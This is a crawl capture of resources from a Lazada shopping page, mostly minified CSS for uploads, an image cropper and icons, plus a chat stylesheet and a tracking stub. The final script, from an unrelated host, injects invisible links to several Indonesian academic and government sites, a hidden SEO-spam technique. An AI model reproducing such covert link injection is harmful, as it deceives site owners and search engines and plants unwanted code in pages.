";background-color:#eee}.cropper-center:before{top:0;left:-3px;width:7px;height:1px}.cropper-center:after{top:-3px;left:0;width:1px;height:7px}.cropper-face,.cropper-line,.cropper-point{position:absolute;display:block;width:100%;height:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";opacity:.1;filter:alpha(opacity=10)}.cropper-face{top:0;left:0;background-color:#fff}.cropper-line{background-color:transparent}.cropper-line.line-e{top:0;right:-3px;width:5px;cursor:e-resize}.cropper-line.line-n{top:-3px;left:0;height:5px;cursor:n-resize}.cropper-line.line-w{top:0;left:-3px;width:5px;cursor:w-resize}.cropper-line.line-s{bottom:-3px;left:0;height:5px;cursor:s-resize}.cropper-point{width:5px;height:5px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";opacity:.75;background-color:#fff;filter:alpha(opacity=75)}.cropper-point.point-e{top:50%;right:-3px;margin-top:-3px;cursor:e-resize}.cropper-point.point-n{top:-3px;left:50%;margin-left:-3px;cursor:n-resize}.cropper-point.point-w{top:50%;left:-3px;margin-top:-3px;cursor:w-resize}.cropper-point.point-s{bottom:-3px;left:50%;margin-left:-3px;cursor:s-resize}.cropper-point.point-ne{top:-3px;right:-3px;cursor:ne-resize}.cropper-point.point-nw{top:-3px;left:-3px;cursor:nw-resize}.cropper-point.point-sw{bottom:-3px;left:-3px;cursor:sw-resize}.cropper-point.point-se{right:-3px;bottom:-3px;width:20px;height:20px;cursor:se-resize;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity:1;filter:alpha(opacity=100)}.cropper-point.point-se:before{position:absolute;right:-50%;bottom:-50%;display:block;width:200%;height:200%;content:" ";-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;background-color:transparent;filter:alpha(opacity=0)}@media (min-width:768px){.cropper-point.point-se{width:15px;height:15px}}@media (min-width:992px){.cropper-point.point-se{width:10px;height:10px}}@media (min-width:1200px){.cropper-point.point-se{width:5px;height:5px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";opacity:.75;filter:alpha(opacity=75)}}.cropper-invisible{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;filter:alpha(opacity=0)}.cropper-bg{background-image:url("[data-uri]")}.cropper-hide{position:absolute;display:block;width:0;height:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.next-upload{position:relative;display:inline-block}.next-upload:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-upload-select{position:relative}.next-upload-select-picture-card{border:1px dashed #dadada;width:100px;height:100px;background-color:#fff;text-align:center;cursor:pointer;transition:border-color .3s ease;display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:16px;float:left}.next-upload-select-picture-card-hovered,.next-upload-select-picture-card:hover{border-color:#1a9cb7}.next-upload-select-picture-card .next-icon{color:#1a9cb7;margin-top:24px}.next-upload-select-picture-card .next-icon:before{width:24px;font-size:24px;line-height:inherit}.next-upload-select-picture-card .next-upload-text{font-size:14px;margin-top:12px;color:#757575}.next-upload-select-picture-card.next-upload-drop-hover .next-upload-select-inner{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0}.next-upload-select-picture-card.next-upload-drop-hover:before{font-family:NextIcon;content:"\E612";font-size:48px;line-height:100px;color:#dadada;position:absolute;top:0;left:0;width:100%;height:100%}.next-upload-select-picture-card .next-upload-select-inner{display:block;width:100%;height:100%;outline:none}.next-upload-select-picture-card-disable{border-color:#eff0f5}.next-upload-select-picture-card-disable:hover{border-color:#eff0f5;cursor:not-allowed}.next-upload-select-picture-card-disable .next-icon,.next-upload-select-picture-card-disable .next-upload-text{color:#dadada}.next-upload-select-hide{height:0!important;width:0!important;overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0!important;border:none}.next-upload-list-picture-card{display:inline-block}.next-upload-list-picture-card .next-upload-list-item{position:relative;display:inline-block;border:1px solid #dadada;width:100px;height:100px;margin:0 12px 32px 0;vertical-align:middle;float:left}.next-upload-list-picture-card .next-upload-list-item-name{display:block;width:100%;text-align:center;margin-top:4px;font-size:12px;color:#757575;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.next-upload-list-picture-card .next-upload-list-item-progress{position:absolute;font-size:0;bottom:0;left:0;width:100%}.next-upload-list-picture-card .next-upload-list-item-uploading{background-color:#fafafa}.next-upload-list-picture-card .next-upload-list-item-uploading .next-progress-line-container{display:block}.next-upload-list-picture-card .next-upload-list-item-error{background-color:#fafafa;border-color:#f44336}.next-upload-list-picture-card .next-upload-list-item-done.next-upload-list-item-hovered{border-color:#dadada}.next-upload-list-picture-card .next-upload-list-item-info{position:relative;height:100%;padding:0}.next-upload-list-picture-card .next-upload-list-item-info:hover .next-upload-tool{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";opacity:.8}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool{position:absolute;z-index:1;background-color:rgba(0,0,0,.7);transition:all .3s ease;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";opacity:0;width:100%;height:28px;left:0;bottom:0}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool .next-icon{width:49%;text-align:center;line-height:28px;color:#fff}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool .next-icon:before{font-size:16px}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool.noclose .next-icon{width:100%}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool-close{cursor:pointer}.next-upload-list-picture-card .next-upload-list-item-info .next-upload-tool-download-icon{border-right:1px solid #fff}.next-upload-list-picture-card .next-upload-list-item-hovered .next-upload-tool{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";opacity:.8}.next-upload-list-picture-card .next-upload-list-item-thumbnail{display:table;width:100%;height:100%;position:static;text-align:center;vertical-align:middle;color:#dadada}.next-upload-list-picture-card .next-upload-list-item-thumbnail a{text-decoration:none;color:#2192d9}.next-upload-list-picture-card .next-upload-list-item-thumbnail a:hover{color:#0b70af}.next-upload-list-picture-card .next-upload-list-item-thumbnail>*{display:table-cell;width:100%;height:100%;vertical-align:middle;background-size:100% auto;background-repeat:no-repeat;background-position:50%;font-size:12px}.next-upload-list-picture-card .next-upload-list-item-thumbnail>* *+*{display:block;cursor:pointer;margin-top:8px}.next-upload-list-picture-card .next-upload-list-item-thumbnail .next-icon{display:block;text-align:center;width:100%}.next-upload-list-picture-card .next-upload-list-item-thumbnail .next-icon:before{width:48px;font-size:48px}.next-upload-list-text .next-upload-list-item{position:relative;width:350px;height:28px;background-color:#eff0f5;padding:0 8px;overflow:hidden;font-size:12px;margin-bottom:5px}.next-upload-list-text .next-upload-list-item:last-child{margin-bottom:0}.next-upload-list-text .next-upload-list-item .next-icon{position:absolute;right:12px;color:#9e9e9e;cursor:pointer;text-align:center}.next-upload-list-text .next-upload-list-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-upload-list-text .next-upload-list-item:hover{background-color:#eff0f5}.next-upload-list-text .next-upload-list-item:hover .next-icon{color:#757575}.next-upload-list-text .next-upload-list-item-hovered{background-color:#eff0f5}.next-upload-list-text .next-upload-list-item-hovered .next-upload-list-item-name{color:#1a9cb7}.next-upload-list-text .next-upload-list-item-hovered .next-icon{color:#757575}.next-upload-list-text .next-upload-list-item-info{line-height:28px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.next-upload-list-text .next-upload-list-item-name{color:#212121;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;float:left;margin-right:5%}.next-upload-list-text .next-upload-list-item-name .next-upload-list-item-extra{color:#9e9e9e;margin-left:8px}.next-upload-list-text .next-upload-list-item-error{background-color:#fdecea!important}.next-upload-list-text .next-upload-list-item-uploading .next-upload-list-item-name{max-width:35%}.next-upload-list-text .next-upload-list-item-progress{float:left;width:50%;line-height:28px;font-size:0}.next-upload-list-text .next-upload-list-item-progress .next-progress-line{vertical-align:middle}.next-upload-list-text .next-upload-list-item-done .next-upload-list-item-info{width:80%}.next-upload-list-text .next-upload-list-item-done:hover .next-upload-list-item-name{color:#1a9cb7}.next-upload-list-text-image .next-upload-list-item{position:relative;width:350px;border:1px solid #9e9e9e;background-color:#fff;padding:8px;line-height:50px;font-size:12px;margin-bottom:5px}.next-upload-list-text-image .next-upload-list-item:last-child{margin-bottom:0}.next-upload-list-text-image .next-upload-list-item:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-upload-list-text-image .next-upload-list-item .next-icon{float:right;margin-right:4px;cursor:pointer;color:#9e9e9e;text-align:center}.next-upload-list-text-image .next-upload-list-item .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-upload-list-text-image .next-upload-list-item:hover{border-color:#9e9e9e;background-color:#fafafa}.next-upload-list-text-image .next-upload-list-item:hover .next-icon{color:#757575}.next-upload-list-text-image .next-upload-list-item-hovered{border-color:#9e9e9e;background-color:#fafafa}.next-upload-list-text-image .next-upload-list-item-hovered .next-upload-list-item-name{color:#1a9cb7}.next-upload-list-text-image .next-upload-list-item-hovered .next-upload-list-item-extra{color:#9e9e9e}.next-upload-list-text-image .next-upload-list-item-hovered .next-icon{color:#757575}.next-upload-list-text-image .next-upload-list-item-error{border-color:#f44336!important}.next-upload-list-text-image .next-upload-list-item-name{color:#212121}.next-upload-list-text-image .next-upload-list-item-name .next-upload-list-item-extra{color:#9e9e9e;margin-left:8px}.next-upload-list-text-image .next-upload-list-item-progress{float:left;width:70%;line-height:50px;font-size:0}.next-upload-list-text-image .next-upload-list-item-progress .next-progress-line{vertical-align:middle}.next-upload-list-text-image .next-upload-list-item-done:hover .next-upload-list-item-name{color:#1a9cb7}.next-upload-list-text-image .next-upload-list-item-thumbnail{float:left;width:50px;height:50px;color:#dadada;border:1px solid #9e9e9e;background-color:#fafafa;margin-right:8px;vertical-align:middle;text-align:center}.next-upload-list-text-image .next-upload-list-item-thumbnail>*{display:block;width:100%;height:100%;vertical-align:middle;background-size:100% auto;background-repeat:no-repeat;background-position:50%}.next-upload-list-text-image .next-upload-list-item-thumbnail .next-icon{display:block;margin:0;line-height:50px}.next-upload-list-text-image .next-upload-list-item-thumbnail .next-icon:before{width:24px;font-size:24px;line-height:inherit}.next-upload-drag{position:relative;width:553px;padding:16px;border:1px dashed #9e9e9e;background-color:#fff;color:#9e9e9e;font-size:14px}.next-upload-drag-over{color:#9e9e9e;border-color:#9e9e9e}.next-upload-drag-tips{pointer-events:none;position:absolute;z-index:0;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.next-upload-drag-tips-over{pointer-events:none;position:absolute;z-index:2;width:100%;height:100%;top:0;left:0;background-color:#eff0f5;text-align:center}.next-upload-drag-tips-over span{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.next-upload-drag-tips-hide{display:none}.next-upload-drag .next-upload-list-item{margin:0 12px 16px 0}.next-upload-drag .next-upload-select-picture-card{margin-bottom:0}.next-upload-crop-inner-cropper{width:400px;height:260px;float:left}.next-upload-crop-inner-reset{display:inline-block;cursor:pointer;font-size:12px;color:#757575;margin:12px 0}.next-upload-crop-inner-preview{float:left;overflow:hidden;margin-left:20px}.next-upload-crop-inner-preview>div{margin-bottom:12px}.next-upload-crop-inner-preview>div:last-child{margin-bottom:0}.next-upload-crop-inner-preview>div .img-preview{overflow:hidden}.next-upload-crop-inner-preview>div .img-preview-size{display:block;font-size:12px;color:#9e9e9e;margin-top:4px}.next-icon-ic-TOP:before{content:"\E764"}.next-icon-trianle-pop:before{content:"\E71C"}.next-icon-uberEATS:before{content:"\E69C"}.next-icon-ic-badgetriFlag2:before{content:"\E763"}.next-icon-ic-badgetriFlag1:before{content:"\E722"}.next-icon-ic-badgetriFlag:before{content:"\E721"}.next-icon-logo-uber:before{content:"\E69B"}.next-icon-logo-netflix:before{content:"\E69A"}.next-icon-logo-redmart:before{content:"\E699"}.next-icon-ic-Arrowcircle-copy:before{content:"\E79F"}.next-icon-ic-verifi-sms-copy:before{content:"\E79E"}.next-icon-ic-verifi-sms:before{content:"\E698"}.next-icon-ic-verifi-mail:before{content:"\E697"}.next-icon-ic-Arrowcircle:before{content:"\E762"}.next-icon-ic-cat-SportsOutdoo:before{content:"\E761"}.next-icon-ic-cat-WomensFashio:before{content:"\E760"}.next-icon-ic-cat-MensFashion:before{content:"\E75F"}.next-icon-ic-cat-Motors:before{content:"\E75D"}.next-icon-ic-cat-HomeLifestyl:before{content:"\E75C"}.next-icon-ic-cat-HealthBeauty:before{content:"\E75B"}.next-icon-ic-cat-BabiesToys:before{content:"\E75A"}.next-icon-ic-cat-GroceriesPet:before{content:"\E755"}.next-icon-ic-cat-ElectronicDev:before{content:"\E740"}.next-icon-ic-cat-FashionAccess:before{content:"\E73F"}.next-icon-ic-cat-ConsumerAppli:before{content:"\E73E"}.next-icon-ic-cat-ElectronicAcc:before{content:"\E73D"}.next-icon-reduceicon:before{content:"\E715"}.next-icon-addicon:before{content:"\E714"}.next-icon-ic-Badge-OfficialSt:before{content:"\E732"}.next-icon-ic-Badge-Taobao:before{content:"\E731"}.next-icon-Taobao_Collection_Lo:before{content:"\E696"}.next-icon-Koleksi_Taobao_Logo:before{content:"\E695"}.next-icon-ic-SizeChart:before{content:"\E76D"}.next-icon-ic-CheckboxOff:before{content:"\E70F"}.next-icon-ic-CheckboxOn:before{content:"\E70A"}.next-icon-ic-closebtn:before{content:"\E709"}.next-icon-English:before{content:"\E694"}.next-icon-clock_fill:before{content:"\E693"}.next-icon-ic-Category-copy:before{content:"\E791"}.next-icon-ic-Category:before{content:"\E765"}.next-icon-ic-channel-TaobaoCol:before{content:"\E76C"}.next-icon-ic-channel-OfficialS:before{content:"\E76B"}.next-icon-ic-channel-Vouchers:before{content:"\E76A"}.next-icon-ic-channel-SuperMart:before{content:"\E769"}.next-icon-ic-channel-MobileTop1:before{content:"\E768"}.next-icon-ic-channel-Dealsa:before{content:"\E767"}.next-icon-ic-channel-Expressa:before{content:"\E766"}.next-icon-ic-ac-member:before{content:"\E692"}.next-icon-ic-ac-rebate:before{content:"\E691"}.next-icon-ic-ac-payment:before{content:"\E690"}.next-icon-ic-ac-review:before{content:"\E68F"}.next-icon-ic-ac-policy:before{content:"\E68E"}.next-icon-ic-ac-wallet:before{content:"\E68D"}.next-icon-ic-Arrow-comfirm:before{content:"\E706"}.next-icon-OTC:before{content:"\E790"}.next-icon-Wallet:before{content:"\E78F"}.next-icon-Store:before{content:"\E78E"}.next-icon-Installment:before{content:"\E78D"}.next-icon-ATM:before{content:"\E78C"}.next-icon-CC:before{content:"\E78B"}.next-icon-Cash:before{content:"\E78A"}.next-icon-Bank:before{content:"\E789"}.next-icon-OL:before{content:"\E788"}.next-icon-Email:before{content:"\E787"}.next-icon-Progressbar-Success:before{content:"\E786"}.next-icon-Progressbar-Normal:before{content:"\E785"}.next-icon-Progressbar-Disable:before{content:"\E784"}.next-icon-ic-reviews-6:before{content:"\E68C"}.next-icon-ic-reviews-4:before{content:"\E68B"}.next-icon-ic-reviews-3:before{content:"\E68A"}.next-icon-ic-reviews-2:before{content:"\E689"}.next-icon-ic-reviews-1:before{content:"\E688"}.next-icon-ic-reviews-5:before{content:"\E687"}.next-icon-ic-Refresh:before{content:"\E75E"}.next-icon-ic-dropdown:before{content:"\E704"}.next-icon-ic-send:before{content:"\E686"}.next-icon-noReview:before{content:"\E685"}.next-icon-is-sort:before{content:"\E684"}.next-icon-ic_logout:before{content:"\E683"}.next-icon-ic-reduceBtn1:before{content:"\E702"}.next-icon-ic-addBtn1:before{content:"\E700"}.next-icon-ic-reduceBtn:before{content:"\E6FF"}.next-icon-ic-addBtn:before{content:"\E6FE"}.next-icon-wishlist:before{content:"\E680"}.next-icon-Account:before{content:"\E67F"}.next-icon-ic-Standard:before{content:"\E751"}.next-icon-ic-VerifiedPurchase:before{content:"\E759"}.next-icon-ic-warranty:before{content:"\E750"}.next-icon-ic-days1:before{content:"\E74F"}.next-icon-ic-shipping:before{content:"\E74E"}.next-icon-ic-Shape:before{content:"\E758"}.next-icon-ic-oversea:before{content:"\E74D"}.next-icon-ic-Q:before{content:"\E757"}.next-icon-ic-nowarranty:before{content:"\E74C"}.next-icon-ic-noshipping:before{content:"\E74B"}.next-icon-ic-Express-id:before{content:"\E74A"}.next-icon-ic-great:before{content:"\E756"}.next-icon-ic-Express:before{content:"\E749"}.next-icon-ic-gift:before{content:"\E748"}.next-icon-ic-Economy:before{content:"\E747"}.next-icon-ic-Checked:before{content:"\E754"}.next-icon-ic-discount:before{content:"\E746"}.next-icon-ic-A:before{content:"\E753"}.next-icon-ic-days:before{content:"\E745"}.next-icon-ic-day:before{content:"\E743"}.next-icon-ic-AddtoCart:before{content:"\E752"}.next-icon-ic-Tags:before{content:"\E71E"}.next-icon-billing:before{content:"\E67E"}.next-icon-shipping:before{content:"\E67D"}.next-icon-ic-Arrowleft:before{content:"\E71D"}.next-icon-ic-Taobao:before{content:"\E671"}.next-icon-ic-JustforYou:before{content:"\E66E"}.next-icon-ic-MostPopular:before{content:"\E66D"}.next-icon-lzd_logo-com-my:before{content:"\E660"}.next-icon-lzd_logo-vn:before{content:"\E65E"}.next-icon-lzd_logo-com-ph:before{content:"\E659"}.next-icon-lzd_logo-co-th:before{content:"\E657"}.next-icon-lzd_logo-sg:before{content:"\E625"}.next-icon-lzd_logo-co-id:before{content:"\E61D"}.next-icon-lzd_logo_white-sg:before{content:"\E619"}.next-icon-lzd_logo_white-co-th:before{content:"\E617"}.next-icon-lzd_logo_white-vn:before{content:"\E612"}.next-icon-lzd_logo_white-com-m:before{content:"\E611"}.next-icon-lzd_logo_white-com-p:before{content:"\E610"}.next-icon-lzd_logo_white-co-id:before{content:"\E60F"}.next-icon-lzd_logo:before{content:"\E60E"}.next-icon-ic-IOS-Next-copy:before{content:"\E744"}.next-icon-LiveUp:before{content:"\E742"}.next-icon-FulfilledbyLazada:before{content:"\E741"}.next-icon-facebook_icon:before{content:"\E60D"}.next-icon-googlePlus_icon:before{content:"\E60B"}.next-icon-pw_showwhite:before{content:"\E609"}.next-icon-pw_show:before{content:"\E607"}.next-icon-pw_hide1:before{content:"\E604"}.next-icon-pw_hide:before{content:"\E602"}.next-icon-ic-Language-SG:before{content:"\E73C"}.next-icon-ic-Language-malay:before{content:"\E73B"}.next-icon-ic-Language-Viet:before{content:"\E73A"}.next-icon-ic-Language-Thai:before{content:"\E739"}.next-icon-ic-Language-Philip:before{content:"\E738"}.next-icon-ic-Language-Indo:before{content:"\E737"}.next-icon-ic-loding:before{content:"\E725"}.next-icon-ic-Arrow-Down:before{content:"\E736"}.next-icon-ic-Arrow-Up:before{content:"\E735"}.next-icon-ic-Star:before{content:"\E734"}.next-icon-ic-Delete:before{content:"\E723"}.next-icon-ic-Badge-Express:before{content:"\E716"}.next-icon-ic-Badge-New:before{content:"\E70E"}.next-icon-ic-IOS-Back:before{content:"\E733"}.next-icon-ic-:before{content:"\E70D"}.next-icon-ic-Lazada:before{content:"\E70B"}.next-icon-ic-Store2:before{content:"\E730"}.next-icon-ic-Cart1:before{content:"\E72F"}.next-icon-ic-Search1:before{content:"\E72E"}.next-icon-ic-Shape1:before{content:"\E72D"}.next-icon-ic-ListView:before{content:"\E72C"}.next-icon-ic-GridView1:before{content:"\E72B"}.next-icon-ic-Kebab1:before{content:"\E72A"}.next-icon-ic-Filter1:before{content:"\E729"}.next-icon-ic-Close1:before{content:"\E728"}.next-icon-ic-Check1:before{content:"\E727"}.next-icon-ic-Android-Back1:before{content:"\E726"}.next-icon-ic-Store:before{content:"\E724"}.next-icon-ic-Smile:before{content:"\E71B"}.next-icon-ic-Order:before{content:"\E71A"}.next-icon-ic-Tooltip:before{content:"\E719"}.next-icon-ic-Policies:before{content:"\E718"}.next-icon-ic-Setting:before{content:"\E717"}.next-icon-ic-Notifications:before{content:"\E713"}.next-icon-ic-logOut:before{content:"\E712"}.next-icon-ic-Noti:before{content:"\E711"}.next-icon-ic-MyWishlist:before{content:"\E710"}.next-icon-ic-loc:before{content:"\E70C"}.next-icon-ic-Flashsale:before{content:"\E708"}.next-icon-ic-Home:before{content:"\E707"}.next-icon-ic-Help:before{content:"\E705"}.next-icon-ic-cat-TV:before{content:"\E6F9"}.next-icon-ic-Categories:before{content:"\E6FD"}.next-icon-ic-CartNumber:before{content:"\E6F8"}.next-icon-leimu-:before{content:"\E79D"}.next-icon-ic-Zoom:before{content:"\E66A"}.next-icon-ic-time:before{content:"\E655"}.next-icon-exclamation:before{content:"\E63D"}.pdp-product-detail .pdp-product-desc .html-content.detail-content,.pdp-product-detail .pdp-product-desc article.lzd-article{white-space:break-spaces}.pdp-product-detail .pdp-product-desc .html-content.detail-content ul,.pdp-product-detail .pdp-product-desc article.lzd-article ul{list-style:disc;margin-left:10px}.pdp-product-detail .pdp-product-desc .html-content.detail-content>div>div>div>p>span:only-child:before,.pdp-product-detail .pdp-product-desc .html-content.detail-content>p>span:only-child:before,.pdp-product-detail .pdp-product-desc .html-content.detail-content>p>strong>span:only-child:before,.pdp-product-detail .pdp-product-desc article.lzd-article>div>div>div>p>span:only-child:before,.pdp-product-detail .pdp-product-desc article.lzd-article>p>span:only-child:before,.pdp-product-detail .pdp-product-desc article.lzd-article>p>strong>span:only-child:before{display:inline-block;content:"";line-height:20px}.pdp-product-detail .pdp-product-desc .html-content.detail-content>div>div>div>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc .html-content.detail-content>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc .html-content.detail-content>p>strong>span:only-child:empty,.pdp-product-detail .pdp-product-desc article.lzd-article>div>div>div>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc article.lzd-article>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc article.lzd-article>p>strong>span:only-child:empty{display:block}.pdp-product-detail .pdp-product-desc .html-content.detail-content>div>span:only-child:before,.pdp-product-detail .pdp-product-desc article.lzd-article>div>span:only-child:before{display:inline-block;content:"";line-height:20px}.pdp-product-detail .pdp-product-desc .html-content.detail-content>div>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc .html-content.detail-content>span:only-child:empty,.pdp-product-detail .pdp-product-desc article.lzd-article>div>p>span:only-child:empty,.pdp-product-detail .pdp-product-desc article.lzd-article>span:only-child:empty{display:block}.pdp-product-detail .pdp-product-desc .html-content.detail-content table,.pdp-product-detail .pdp-product-desc article.lzd-article table{table-layout:auto!important;max-width:-moz-fit-content;max-width:fit-content}.pdp-product-detail .pdp-product-desc article.lzd-article span{white-space:break-spaces}.pdp-product-detail .pdp-product-desc article.lzd-article ol,.pdp-product-detail .pdp-product-desc article.lzd-article ul{margin-left:16px}.pdp-product-detail .pdp-product-desc article.lzd-article img{display:inline;vertical-align:bottom!important}.pdp-product-detail .pdp-product-desc article.lzd-article>p>img+span{margin-top:-12px}.pdp-product-detail .pdp-product-desc .module-detailImageText{line-height:1.5}

--- FILE ---
content_type: text/css
request_url: https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css
body_size: 0
content:


 ._9hPS2{outline:none}.chatnow-float-button{background-color:#fff;height:44px;min-width:150px;padding:0 10px;line-height:44px;text-align:center;border-radius:22px;color:rgba(0,0,0,.87);cursor:pointer;-webkit-box-shadow:0 12px 12px 0 rgba(9,7,7,.03),0 8px 4px 0 rgba(0,0,0,.04);box-shadow:0 12px 12px 0 rgba(9,7,7,.03),0 8px 4px 0 rgba(0,0,0,.04)}.chatnow-float-button .alime-bot-avatar{width:30px;vertical-align:middle}.chatnow-float-button .alime-need-help{font-size:14px;vertical-align:middle;margin-left:5px}.csc-chat-iframe{width:100%;height:100%;border:none}.chat-login-container{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:100000000;background:rgba(0,0,0,.7)}.chat-login-popup{position:absolute;border-radius:5px;overflow-y:auto;border:none;height:360px;width:830px;top:calc(50% - 360px / 2);left:calc(50% - 830px / 2)}.chat-login-popup.sg{height:440px;top:calc(50% - 440px / 2)}

--- FILE ---
content_type: application/javascript
request_url: http://gj.mmstat.com/eg.js?t=1763508098928
body_size: 234
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="g+2jIWtkT2ECARLeucCwYaQr";goldlog.stag=2;

--- FILE ---
content_type: text/javascript
request_url: https://sitemap.ix-play.com/file/index.js
body_size: 100
content:
var links = [ 
    "https://elearning.umb.ac.id/",
    "https://cool.unida.ac.id/",
    "https://dishub.kotawaringinbaratkab.go.id/",
    "https://perpus.unsoed.ac.id/",
    "https://ppid.kemenpora.go.id/",
    "https://jdih.rri.go.id/",
    "https://jdih.kemenpora.go.id/",
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}